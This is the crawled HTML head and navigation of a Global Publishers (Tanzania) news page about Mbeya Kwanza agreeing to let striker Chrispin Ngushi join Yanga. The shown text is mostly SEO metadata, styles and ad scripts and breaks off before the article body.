

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/
body_size: 30545
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	    <meta name="google-site-verification" content="_WGg92LPtkD0_FVlMVFMLSVqEgWM2Uv8lRqZo3f2xaM" />
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://globalpublishers.co.tz/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mbeya Kwanza Wakubali Kuwapa Yanga Straika - Global Publishers</title>
	<meta name="description" content="Global Publishers" />
	<link rel="canonical" href="https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mbeya Kwanza Wakubali Kuwapa Yanga Straika - Global Publishers" />
	<meta property="og:description" content="Global Publishers" />
	<meta property="og:url" content="https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/" />
	<meta property="og:site_name" content="Global Publishers" />
	<meta property="article:publisher" content="https://www.facebook.com/Globalpublishers/" />
	<meta property="article:published_time" content="2021-12-26T14:27:17+00:00" />
	<meta property="article:modified_time" content="2021-12-27T05:55:26+00:00" />
	<meta property="og:image" content="https://globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Global Publishers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@GlobalHabari" />
	<meta name="twitter:site" content="@GlobalHabari" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Global Publishers" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#article","isPartOf":{"@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/"},"author":{"name":"Global Publishers","@id":"https://globalpublishers.co.tz/#/schema/person/0278cad8c5619ed4b2d00159ab32ad01"},"headline":"Mbeya Kwanza Wakubali Kuwapa Yanga Straika","datePublished":"2021-12-26T14:27:17+00:00","dateModified":"2021-12-27T05:55:26+00:00","mainEntityOfPage":{"@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/"},"wordCount":144,"commentCount":0,"publisher":{"@id":"https://globalpublishers.co.tz/#organization"},"image":{"@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?fit=1080%2C720&ssl=1","articleSection":["Michezo"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#respond"]}]},{"@type":"WebPage","@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/","url":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/","name":"Mbeya Kwanza Wakubali Kuwapa Yanga Straika - Global Publishers","isPartOf":{"@id":"https://globalpublishers.co.tz/#website"},"primaryImageOfPage":{"@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#primaryimage"},"image":{"@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?fit=1080%2C720&ssl=1","datePublished":"2021-12-26T14:27:17+00:00","dateModified":"2021-12-27T05:55:26+00:00","description":"Global Publishers","breadcrumb":{"@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#primaryimage","url":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?fit=1080%2C720&ssl=1","contentUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?fit=1080%2C720&ssl=1","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalpublishers.co.tz/"},{"@type":"ListItem","position":2,"name":"Mbeya Kwanza Wakubali Kuwapa Yanga Straika"}]},{"@type":"WebSite","@id":"https://globalpublishers.co.tz/#website","url":"https://globalpublishers.co.tz/","name":"Global Publishers","description":"The House of  Favourite Newspapers","publisher":{"@id":"https://globalpublishers.co.tz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalpublishers.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://globalpublishers.co.tz/#organization","name":"Global Publishers","url":"https://globalpublishers.co.tz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/#/schema/logo/image/","url":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2018/05/global-publishers-logo.gif?fit=600%2C596&ssl=1","contentUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2018/05/global-publishers-logo.gif?fit=600%2C596&ssl=1","width":600,"height":596,"caption":"Global Publishers"},"image":{"@id":"https://globalpublishers.co.tz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Globalpublishers/","https://x.com/GlobalHabari","https://www.instagram.com/globalpublishers/"]},{"@type":"Person","@id":"https://globalpublishers.co.tz/#/schema/person/0278cad8c5619ed4b2d00159ab32ad01","name":"Global Publishers","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=96&d=mm&r=g","caption":"Global Publishers"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Feed" href="https://globalpublishers.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Comments Feed" href="https://globalpublishers.co.tz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Mbeya Kwanza Wakubali Kuwapa Yanga Straika Comments Feed" href="https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://globalpublishers.co.tz/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,700,600,500%7CRoboto:500,400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalpublishers.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalpublishers.co.tz/wp-json/wp/v2/posts/465029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalpublishers.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalpublishers.co.tz/?p=465029' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!-- script for auto scroll -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_728x90_ATC', [728, 90], 'div-gpt-ad-1536573141216-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_320x100_ATF', [320, 100], 'div-gpt-ad-1536573071631-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_200x600_TOWER', [200, 600], 'div-gpt-ad-1536572981626-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
    },
    "url": "https://globalpublishers.co.tz/",
    "name": "Global Publishers",
    "description": "The House of  Favourite Newspapers"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Global Publishers",
    "alternateName": "The House of  Favourite Newspapers",
    "url": "https://globalpublishers.co.tz/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Mbeya Kwanza Wakubali Kuwapa Yanga Straika",
    "description": "WAKATI kukiwepo na tetesi za Yanga kumuhitaji straika Chrispin Ngushi, mabosi wa straika huyo Mbeya Kwanza wameibuka na kubainisha kuwa wapo tayari kumuachia nyota huyo kutua Jangwani.Ngushi amekuwa na msimu mzuri hadi sasa akiwa na Mbeya Kwanza amba",
    "datePublished": "2021-12-26",
    "dateModified": "2021-12-27",
    "author": {
        "@type": "Person",
        "@id": "#person-GlobalPublishers",
        "name": "Global Publishers"
    },
    "image": "https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?fit=1080%2C720&ssl=1",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/0e5b756d45927da3549cd5544ad3dfa2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768907022' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/726c6cbccfb96cc8a0ba5fac7f5ffb14.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=270%2C270&#038;ssl=1" />
	</head>

<body class="wp-singular post-template-default single single-post postid-465029 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-trender-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width active-ajax-search single-prim-cat-122 single-cat-122  bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">The House of  Favourite Newspapers</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://globalpublishers.co.tz">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
					<img id="site-logo" src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
			     alt="Publisher"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />

			<span class="site-title">Publisher - The House of  Favourite Newspapers</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-146968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-146968"><a href="https://globalpublishers.co.tz">Home</a></li>
<li id="menu-item-31458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-10 better-anim-fade menu-item-31458"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a>
<ul class="sub-menu">
